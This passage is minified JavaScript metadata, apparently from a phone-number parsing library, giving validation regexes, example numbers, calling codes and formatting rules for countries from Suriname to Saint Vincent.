$3",["3[59]|4[89]|6[24-6]|79|8[08]|90"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],SR:[,[,,"[2-8]\\d{5,6}",,,,,,,[6,7]],[,,"(?:2[1-3]|3[0-7]|4\\d|5[2-58]|68\\d)\\d{4}",,,,"211234"],[,,"(?:7[124-7]|8[1-9])\\d{5}",,,,"7412345",,,[7]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"56\\d{4}",,,,"561234",,,[6]],"SR",597,"00",,,,,,,,[[,"(\\d{3})(\\d{3})","$1-$2",["[2-4]|5[2-58]"]],[,"(\\d{2})(\\d{2})(\\d{2})","$1-$2-$3",["56"]],[,"(\\d{3})(\\d{4})","$1-$2",["[6-8]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],SS:[,[,,"[19]\\d{8}",,,,,,,[9]],[,,"18\\d{7}",,,,"181234567"],[,,"(?:12|9[1257])\\d{7}",,,,"977123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"SS",211,"00","0",,,"0",,,,[[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",,"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],ST:[,[,,"[29]\\d{6}",,,,,,,[7]],[,,"22\\d{5}",,,,"2221234"],[,,"9(?:0(?:0[5-9]|[1-9]\\d)|[89]\\d{2})\\d{3}",,,,"9812345"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"ST",239,"00",,,,,,,,[[,"(\\d{3})(\\d{4})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],SV:[,[,,"[267]\\d{7}|[89]\\d{6}(?:\\d{4})?",,,,,,,[7,8,11]],[,,"2[1-6]\\d{6}",,,,"21234567",,,[8]],[,,"[67]\\d{7}",,,,"70123456",,,[8]],[,,"800\\d{4}(?:\\d{4})?",,,,"8001234",,,[7,11]],[,,"900\\d{4}(?:\\d{4})?",,,,"9001234",,,[7,11]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"SV",503,"00",,,,,,,,[[,"(\\d{4})(\\d{4})","$1 $2",["[267]"]],[,"(\\d{3})(\\d{4})","$1 $2",["[89]"]],[,"(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[89]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],SX:[,[,,"[5789]\\d{9}",,,,,,,[10],[7]],[,,"7215(?:4[2-8]|8[239]|9[056])\\d{4}",,,,"7215425678",,,,[7]],[,,"7215(?:1[02]|2\\d|5[034679]|8[014-8])\\d{4}",,,,"7215205678",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002123456"],[,,"900[2-9]\\d{6}",,,,"9002123456"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"SX",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"721",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],SY:[,[,,"[1-59]\\d{7,8}",,,,,,,[8,9],[6,7]],[,,"(?:1(?:1\\d?|4\\d|[2356])|2(?:1\\d?|[235])|3(?:[13]\\d|4)|4[13]|5[1-3])\\d{6}",,,,"112345678",,,,[6,7]],[,,"9(?:22|[3-589]\\d|6[024-9])\\d{6}",,,,"944567890",,,[9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"SY",963,"00","0",,,"0",,,,[[,"(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-5]"],"0$1",,1],[,"(9\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1",,1]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],SZ:[,[,,"[027]\\d{7}",,,,,,,[8]],[,,"2[2-9]\\d{6}",,,,"22171234"],[,,"7[6-9]\\d{6}",,,,"76123456"],[,,"0800\\d{4}",,,,"08001234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"SZ",268,"00",,,,,,,,[[,"(\\d{4})(\\d{4})","$1 $2",["[027]"]]],,[,,,,,,,,,[-1]],,,[,,"0800\\d{4}",,,,"08001234"],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],TA:[,[,,"8\\d{3}",,,,,,,[4]],[,,"8\\d{3}",,,,"8999"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"TA",290,"00",,,,,,,,,,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],TC:[,[,,"[5689]\\d{9}",,,,,,,[10],[7]],[,,"649(?:712|9(?:4\\d|50))\\d{4}",,,,"6497121234",,,,[7]],[,,"649(?:2(?:3[129]|4[1-7])|3(?:3[1-389]|4[1-8])|4[34][1-3])\\d{4}",,,,"6492311234",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002345678"],[,,"900[2-9]\\d{6}",,,,"9002345678"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,"64971[01]\\d{4}",,,,"6497101234",,,,[7]],"TC",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"649",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],TD:[,[,,"[2679]\\d{7}",,,,,,,[8]],[,,"22(?:[3789]0|5[0-5]|6[89])\\d{4}",,,,"22501234"],[,,"(?:6[023568]\\d|77\\d|9\\d{2})\\d{5}",,,,"63012345"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"TD",235,"00|16",,,,,,"00",,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],TG:[,[,,"[29]\\d{7}",,,,,,,[8]],[,,"2(?:2[2-7]|3[23]|44|55|66|77)\\d{5}",,,,"22212345"],[,,"9[0-36-9]\\d{6}",,,,"90112345"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"TG",228,"00",,,,,,,,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[29]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],TH:[,[,,"1\\d{8,9}|[2-9]\\d{7,8}",,,,,,,[8,9,10]],[,,"(?:2\\d|3[2-9]|4[2-5]|5[2-6]|7[3-7])\\d{6}",,,,"21234567",,,[8]],[,,"(?:14|6[1-6]|[89]\\d)\\d{7}",,,,"812345678",,,[9]],[,,"1800\\d{6}",,,,"1800123456",,,[10]],[,,"1900\\d{6}",,,,"1900123456",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"6[08]\\d{7}",,,,"601234567",,,[9]],"TH",66,"00","0",,,"0",,,,[[,"(2)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],[,"([13-9]\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["14|[3-9]"],"0$1"],[,"(1[89]00)(\\d{3})(\\d{3})","$1 $2 $3",["1"],"$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],TJ:[,[,,"[3-57-9]\\d{8}",,,,,,,[9],[3,5,7]],[,,"(?:3(?:1[3-5]|2[245]|3[12]|4[24-7]|5[25]|72)|4(?:46|74|87))\\d{6}",,,,"372123456",,,,[3,5,7]],[,,"(?:41[18]|(?:5[05]|77|88|9[0-35-9])\\d)\\d{6}",,,,"917123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"TJ",992,"810","8",,,"8",,"8~10",,[[,"([349]\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[34]7|91[78]"],"$1",,1],[,"([457-9]\\d)(\\d{3})(\\d{4})","$1 $2 $3",["4[148]|[578]|9(?:1[59]|[0235-9])"],"$1",,1],[,"(331700)(\\d)(\\d{2})","$1 $2 $3",["331","3317","33170","331700"],"$1",,1],[,"(\\d{4})(\\d)(\\d{4})","$1 $2 $3",["3[1-5]","3(?:[1245]|3(?:[02-9]|1[0-589]))"],"$1",,1]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],TK:[,[,,"[2-47]\\d{3,6}",,,,,,,[4,5,6,7]],[,,"(?:2[2-4]|[34]\\d)\\d{2,5}",,,,"3101"],[,,"7[2-4]\\d{2,5}",,,,"7290"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"TK",690,"00",,,,,,,,,,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],TL:[,[,,"[2-489]\\d{6}|7\\d{6,7}",,,,,,,[7,8]],[,,"(?:2[1-5]|3[1-9]|4[1-4])\\d{5}",,,,"2112345",,,[7]],[,,"7[3-8]\\d{6}",,,,"77212345",,,[8]],[,,"80\\d{5}",,,,"8012345",,,[7]],[,,"90\\d{5}",,,,"9012345",,,[7]],[,,,,,,,,,[-1]],[,,"70\\d{5}",,,,"7012345",,,[7]],[,,,,,,,,,[-1]],"TL",670,"00",,,,,,,,[[,"(\\d{3})(\\d{4})","$1 $2",["[2-489]|70"]],[,"(\\d{4})(\\d{4})","$1 $2",["7[3-8]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],TM:[,[,,"[1-6]\\d{7}",,,,,,,[8]],[,,"(?:1(?:2\\d|3[1-9])|2(?:22|4[0-35-8])|3(?:22|4[03-9])|4(?:22|3[128]|4\\d|6[15])|5(?:22|5[7-9]|6[014-689]))\\d{5}",,,,"12345678"],[,,"6[1-9]\\d{6}",,,,"66123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"TM",993,"810","8",,,"8",,"8~10",,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["12"],"(8 $1)"],[,"(\\d{2})(\\d{6})","$1 $2",["6"],"8 $1"],[,"(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2-$3-$4",["13|[2-5]"],"(8 $1)"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],TN:[,[,,"[2-57-9]\\d{7}",,,,,,,[8]],[,,"3(?:[012]\\d|6[0-4]|91)\\d{5}|7\\d{7}|81200\\d{3}",,,,"71234567"],[,,"(?:[259]\\d|4[0-6])\\d{6}",,,,"20123456"],[,,"8010\\d{4}",,,,"80101234"],[,,"88\\d{6}",,,,"88123456"],[,,"8[12]10\\d{4}",,,,"81101234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"TN",216,"00",,,,,,,,[[,"(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],TO:[,[,,"[02-8]\\d{4,6}",,,,,,,[5,7]],[,,"(?:2\\d|3[1-8]|4[1-4]|[56]0|7[0149]|8[05])\\d{3}",,,,"20123",,,[5]],[,,"(?:7[578]|8[47-9])\\d{5}",,,,"7715123",,,[7]],[,,"0800\\d{3}",,,,"0800222",,,[7]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"TO",676,"00",,,,,,,,[[,"(\\d{2})(\\d{3})","$1-$2",["[1-6]|7[0-4]|8[05]"]],[,"(\\d{3})(\\d{4})","$1 $2",["7[5-9]|8[47-9]"]],[,"(\\d{4})(\\d{3})","$1 $2",["0"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],TR:[,[,,"[2-589]\\d{9}|444\\d{4}",,,,,,,[7,10]],[,,"(?:2(?:[13][26]|[28][2468]|[45][268]|[67][246])|3(?:[13][28]|[24-6][2468]|[78][02468]|92)|4(?:[16][246]|[23578][2468]|4[26]))\\d{7}",,,,"2123456789",,,[10]],[,,"5(?:(?:0[1-7]|22|[34]\\d|5[1-59]|9[246])\\d{2}|6161)\\d{5}",,,,"5012345678",,,[10]],[,,"800\\d{7}",,,,"8001234567",,,[10]],[,,"900\\d{7}",,,,"9001234567",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"TR",90,"00","0",,,"0",,,,[[,"(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[23]|4(?:[0-35-9]|4[0-35-9])"],"(0$1)",,1],[,"(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5[02-69]"],"0$1",,1],[,"(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["51|[89]"],"0$1",,1],[,"(444)(\\d{1})(\\d{3})","$1 $2 $3",["444"]]],,[,,"512\\d{7}",,,,"5123456789",,,[10]],,,[,,"444\\d{4}",,,,"4441444",,,[7]],[,,"444\\d{4}|850\\d{7}",,,,"4441444"],,,[,,,,,,,,,[-1]]],TT:[,[,,"[589]\\d{9}",,,,,,,[10],[7]],[,,"868(?:2(?:01|[23]\\d)|6(?:0[79]|1[02-8]|2[1-9]|[3-69]\\d|7[0-79])|82[124])\\d{4}",,,,"8682211234",,,,[7]],[,,"868(?:2(?:6[6-9]|[789]\\d)|3(?:0[1-9]|1[02-9]|[2-9]\\d)|4[6-9]\\d|6(?:20|78|8\\d)|7(?:0[1-9]|1[02-9]|[2-9]\\d))\\d{4}",,,,"8682911234",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002345678"],[,,"900[2-9]\\d{6}",,,,"9002345678"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"TT",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"868",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,"868619\\d{4}",,,,"8686191234",,,,[7]]],TV:[,[,,"[279]\\d{4,6}",,,,,,,[5,6,7]],[,,"2[02-9]\\d{3}",,,,"20123",,,[5]],[,,"(?:70\\d|90)\\d{4}",,,,"901234",,,[6,7]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"TV",688,"00",,,,,,,,,,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],TW:[,[,,"2\\d{6,8}|[3-689]\\d{7,8}|7\\d{7,9}",,,,,,,[7,8,9,10]],[,,"2(?:[235-8]\\d{7}|4\\d{6,7})|[3-8]\\d{7,8}",,,,"221234567",,,[8,9]],[,,"9\\d{8}",,,,"912345678",,,[9]],[,,"800\\d{6}",,,,"800123456",,,[9]],[,,"20(?:2|[013-9]\\d{2})\\d{4}",,,,"203123456",,,[7,9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"70\\d{8}",,,,"7012345678",,,[10]],"TW",886,"0(?:0[25679]|19)","0","#",,"0",,,,[[,"(20)(\\d)(\\d{4})","$1 $2 $3",["202"],"0$1"],[,"(20)(\\d{3})(\\d{4})","$1 $2 $3",["20[013-9]"],"0$1"],[,"([2-8])(\\d{3,4})(\\d{4})","$1 $2 $3",["2[23-8]|[3-6]|[78][1-9]"],"0$1"],[,"([89]\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["80|9"],"0$1"],[,"(70)(\\d{4})(\\d{4})","$1 $2 $3",["70"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],TZ:[,[,,"\\d{9}",,,,,,,[7,9]],[,,"2[2-8]\\d{7}",,,,"222345678"],[,,"(?:6[2-9]|7[13-9])\\d{7}",,,,"621234567",,,[9]],[,,"80[08]\\d{6}",,,,"800123456",,,[9]],[,,"90\\d{7}",,,,"900123456",,,[9]],[,,"8(?:40|6[01])\\d{6}",,,,"840123456",,,[9]],[,,,,,,,,,[-1]],[,,"41\\d{7}",,,,"412345678",,,[9]],"TZ",255,"00[056]","0",,,"0",,,,[[,"([24]\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[24]"],"0$1"],[,"([67]\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[67]"],"0$1"],[,"([89]\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[89]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,"(?:8(?:[04]0|6[01])|90\\d)\\d{6}",,,,"800123456",,,[9]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],UA:[,[,,"[3-9]\\d{8}",,,,,,,[9],[5,6,7]],[,,"(?:3[1-8]|4[13-8]|5[1-7]|6[12459])\\d{7}",,,,"311234567",,,,[5,6,7]],[,,"(?:39|50|6[36-8]|7[1-3]|9[1-9])\\d{7}",,,,"391234567"],[,,"800\\d{6}",,,,"800123456"],[,,"900[2-49]\\d{5}",,,,"900212345"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"89\\d{7}",,,,"891234567"],"UA",380,"00","0",,,"0",,"0~0",,[[,"([3-9]\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[38]9|4(?:[45][0-5]|87)|5(?:0|6[37]|7[37])|6[36-8]|7|9[1-9]","[38]9|4(?:[45][0-5]|87)|5(?:0|6(?:3[14-7]|7)|7[37])|6[36-8]|7|9[1-9]"],"0$1"],[,"([3-689]\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["3[1-8]2|4[13678]2|5(?:[12457]2|6[24])|6(?:[49]2|[12][29]|5[24])|8[0-8]|90","3(?:[1-46-8]2[013-9]|52)|4(?:[1378]2|62[013-9])|5(?:[12457]2|6[24])|6(?:[49]2|[12][29]|5[24])|8[0-8]|90"],"0$1"],[,"([3-6]\\d{3})(\\d{5})","$1 $2",["3(?:5[013-9]|[1-46-8])|4(?:[137][013-9]|6|[45][6-9]|8[4-6])|5(?:[1245][013-9]|6[0135-9]|3|7[4-6])|6(?:[49][013-9]|5[0135-9]|[12][13-8])","3(?:5[013-9]|[1-46-8](?:22|[013-9]))|4(?:[137][013-9]|6(?:[013-9]|22)|[45][6-9]|8[4-6])|5(?:[1245][013-9]|6(?:3[02389]|[015689])|3|7[4-6])|6(?:[49][013-9]|5[0135-9]|[12][13-8])"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],UG:[,[,,"\\d{9}",,,,,,,[9],[5,6,7]],[,,"20(?:[0147]\\d{2}|2(?:40|[5-9]\\d)|3(?:0[0-4]|[23]\\d)|5[0-4]\\d|6[035-9]\\d|8[0-2]\\d)\\d{4}|[34]\\d{8}",,,,"312345678",,,,[5,6,7]],[,,"7(?:(?:0[0-7]|[15789]\\d|30|4[0-4])\\d|2(?:[03]\\d|60))\\d{5}",,,,"712345678"],[,,"800[123]\\d{5}",,,,"800123456"],[,,"90[123]\\d{6}",,,,"901123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"UG",256,"00[057]","0",,,"0",,,,[[,"(\\d{3})(\\d{6})","$1 $2",["[7-9]|20(?:[013-8]|2[5-9])|4(?:6[45]|[7-9])"],"0$1"],[,"(\\d{2})(\\d{7})","$1 $2",["3|4(?:[1-5]|6[0-36-9])"],"0$1"],[,"(2024)(\\d{5})","$1 $2",["2024"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],US:[,[,,"[2-9]\\d{9}",,,,,,,[10],[7]],[,,"(?:2(?:0[1-35-9]|1[02-9]|2[04589]|3[149]|4[08]|5[1-46]|6[0279]|7[026]|8[13])|3(?:0[1-57-9]|1[02-9]|2[0135]|3[0-24679]|4[67]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[0235]|58|6[39]|7[0589]|8[04])|5(?:0[1-57-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[013-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|3[016]|4[16]|5[017]|6[0-279]|78|8[012])|7(?:0[1-46-8]|1[02-9]|2[0457]|3[1247]|4[037]|5[47]|6[02359]|7[02-59]|8[156])|8(?:0[1-68]|1[02-8]|28|3[0-25]|4[3578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[014678]|4[0179]|5[12469]|7[0-3589]|8[04-69]))[2-9]\\d{6}",,,,"2015550123",,,,[7]],[,,"(?:2(?:0[1-35-9]|1[02-9]|2[04589]|3[149]|4[08]|5[1-46]|6[0279]|7[026]|8[13])|3(?:0[1-57-9]|1[02-9]|2[0135]|3[0-24679]|4[67]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[0235]|58|6[39]|7[0589]|8[04])|5(?:0[1-57-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[013-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|3[016]|4[16]|5[017]|6[0-279]|78|8[012])|7(?:0[1-46-8]|1[02-9]|2[0457]|3[1247]|4[037]|5[47]|6[02359]|7[02-59]|8[156])|8(?:0[1-68]|1[02-8]|28|3[0-25]|4[3578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[014678]|4[0179]|5[12469]|7[0-3589]|8[04-69]))[2-9]\\d{6}",,,,"2015550123",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002345678"],[,,"900[2-9]\\d{6}",,,,"9002345678"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"US",1,"011","1",,,"1",,,1,[[,"(\\d{3})(\\d{4})","$1-$2",,,,1],[,"(\\d{3})(\\d{3})(\\d{4})","($1) $2-$3",,,,1]],[[,"(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3"]],[,,,,,,,,,[-1]],1,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],UY:[,[,,"[2489]\\d{6,7}",,,,,,,[7,8]],[,,"2\\d{7}|4[2-7]\\d{6}",,,,"21231234",,,[8],[7]],[,,"9[1-9]\\d{6}",,,,"94231234",,,[8]],[,,"80[05]\\d{4}",,,,"8001234",,,[7]],[,,"90[0-8]\\d{4}",,,,"9001234",,,[7]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"UY",598,"0(?:1[3-9]\\d|0)","0"," int. ",,"0",,"00",,[[,"(\\d{4})(\\d{4})","$1 $2",["[24]"]],[,"(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["9[1-9]"],"0$1"],[,"(\\d{3})(\\d{4})","$1 $2",["[89]0"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],UZ:[,[,,"[679]\\d{8}",,,,,,,[9],[7]],[,,"(?:6(?:1(?:22|3[124]|4[1-4]|5[123578]|64)|2(?:22|3[0-57-9]|41)|5(?:22|3[3-7]|5[024-8])|6\\d{2}|7(?:[23]\\d|7[69])|9(?:22|4[1-8]|6[135]))|7(?:0(?:5[4-9]|6[0146]|7[12456]|9[135-8])|1[12]\\d|2(?:22|3[1345789]|4[123579]|5[14])|3(?:2\\d|3[1578]|4[1-35-7]|5[1-57]|61)|4(?:2\\d|3[1-579]|7[1-79])|5(?:22|5[1-9]|6[1457])|6(?:22|3[12457]|4[13-8])|9(?:22|5[1-9])))\\d{5}",,,,"662345678",,,,[7]],[,,"6(?:1(?:2(?:98|2[01])|35[0-4]|50\\d|61[23]|7(?:[01][017]|4\\d|55|9[5-9]))|2(?:11\\d|2(?:[12]1|9[01379])|5(?:[126]\\d|3[0-4])|7\\d{2})|5(?:19[01]|2(?:27|9[26])|30\\d|59\\d|7\\d{2})|6(?:2(?:1[5-9]|2[0367]|38|41|52|60)|3[79]\\d|4(?:56|83)|7(?:[07]\\d|1[017]|3[07]|4[047]|5[057]|67|8[0178]|9[79])|9[0-3]\\d)|7(?:2(?:24|3[237]|4[5-9]|7[15-8])|5(?:7[12]|8[0589])|7(?:0\\d|[39][07])|9(?:0\\d|7[079]))|9(?:2(?:1[1267]|5\\d|3[01]|7[0-4])|5[67]\\d|6(?:2[0-26]|8\\d)|7\\d{2}))\\d{4}|7(?:0\\d{3}|1(?:13[01]|6(?:0[47]|1[67]|66)|71[3-69]|98\\d)|2(?:2(?:2[79]|95)|3(?:2[5-9]|6[0-6])|57\\d|7(?:0\\d|1[17]|2[27]|3[37]|44|5[057]|66|88))|3(?:2(?:1[0-6]|21|3[469]|7[159])|33\\d|5(?:0[0-4]|5[579]|9\\d)|7(?:[0-3579]\\d|4[0467]|6[67]|8[078])|9[4-6]\\d)|4(?:2(?:29|5[0257]|6[0-7]|7[1-57])|5(?:1[0-4]|8\\d|9[5-9])|7(?:0\\d|1[024589]|2[0127]|3[0137]|[46][07]|5[01]|7[5-9]|9[079])|9(?:7[015-9]|[89]\\d))|5(?:112|2(?:0\\d|2[29]|[49]4)|3[1568]\\d|52[6-9]|7(?:0[01578]|1[017]|[23]7|4[047]|[5-7]\\d|8[78]|9[079]))|6(?:2(?:2[1245]|4[2-4])|39\\d|41[179]|5(?:[349]\\d|5[0-2])|7(?:0[017]|[13]\\d|22|44|55|67|88))|9(?:22[128]|3(?:2[0-4]|7\\d)|57[05629]|7(?:2[05-9]|3[37]|4\\d|60|7[2579]|87|9[07])))\\d{4}|9[0-57-9]\\d{7}",,,,"912345678"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"UZ",998,"810","8",,,"8",,"8~10",,[[,"([679]\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",,"8 $1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],VA:[,[,,"(?:0(?:878\\d{5}|6698\\d{5})|[1589]\\d{5,10}|3(?:[12457-9]\\d{8}|[36]\\d{7,9}))",,,,,,,[6,8,9,10,11]],[,,"06698\\d{5}",,,,"0669812345",,,[10]],[,,"3(?:[12457-9]\\d{8}|6\\d{7,8}|3\\d{7,9})",,,,"3123456789",,,[9,10,11]],[,,"80(?:0\\d{6}|3\\d{3})",,,,"800123456",,,[6,9]],[,,"0878\\d{5}|1(?:44|6[346])\\d{6}|89(?:2\\d{3}|4(?:[0-4]\\d{2}|[5-9]\\d{4})|5(?:[0-4]\\d{2}|[5-9]\\d{6})|9\\d{6})",,,,"899123456",,,[6,8,9,10]],[,,"84(?:[08]\\d{6}|[17]\\d{3})",,,,"848123456",,,[6,9]],[,,"1(?:78\\d|99)\\d{6}",,,,"1781234567",,,[9,10]],[,,"55\\d{8}",,,,"5512345678",,,[10]],"VA",39,"00",,,,,,,,,,[,,,,,,,,,[-1]],,,[,,"848\\d{6}",,,,"848123456",,,[9]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],VC:[,[,,"[5789]\\d{9}",,,,,,,[10],[7]],[,,"784(?:266|3(?:6[6-9]|7\\d|8[0-24-6])|4(?:38|5[0-36-8]|8[0-8])|5(?:55|7[0-2]|93)|638|784)\\d{4}",,,,"7842661234",,,,[7]],[,,"784(?:4(?:3[0-5]|5[45]|89|9[0-58])|5(?:2[6-9]|3[0-4]))\\d{4}",,,,"7844301234",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8